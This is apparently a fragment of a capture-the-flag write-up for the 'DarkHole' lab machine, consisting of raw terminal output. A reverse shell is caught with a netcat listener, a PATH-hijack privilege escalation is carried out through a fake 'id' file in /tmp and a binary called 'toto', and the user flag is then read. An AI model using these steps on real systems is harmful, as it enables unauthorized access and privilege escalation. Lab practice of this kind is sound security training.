 listening on [any] 9999 ...
connect to [192.168.3.43] from (UNKNOWN) [192.168.3.41] 40646
Linux darkhole 5.4.0-77-generic #86-Ubuntu SMP Thu Jun 17 02:35:03 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 09:45:21 up 12:02,  0 users,  load average: 0.04, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cd /tmp
$ echo "/bin/bash" > /tmp/id
$ ls -lah
total 12K
drwxrwxrwt  2 root     root     4.0K Dec 27 09:39 .
drwxr-xr-x 20 root     root     4.0K Dec 26 19:47 ..
-rwxrwxrwx  1 www-data www-data   10 Dec 27 09:45 id
$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
$ chmod 777 id
$ export PATH=/tmp:$PATH
$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
$ cd /home/join
/bin/sh: 8: cd: can't cd to /home/join
$ cd /home/john
$ ./toto
whoami
john
cat user.xtt
cat: user.xtt: No such file or directory
cat user.txt
DarkHole{You_Can_DO_It}